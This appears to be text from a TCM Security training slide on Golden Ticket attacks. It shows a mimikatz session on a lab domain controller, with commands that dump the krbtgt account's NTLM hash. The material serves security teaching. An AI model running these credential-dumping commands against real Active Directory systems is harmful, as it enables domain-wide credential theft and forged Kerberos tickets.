 TCM
SECURITY
C:\Users\Administrator.AFCR-DC\Downloads>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-1906906745-4001022521-2301571936
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : ece475c9f4435447d31a6cad2b49e5a6
LM :
Golden Ticket Attacks
We can utilize Mimikatz to obtain the information necessary to perform this attack
TCM Security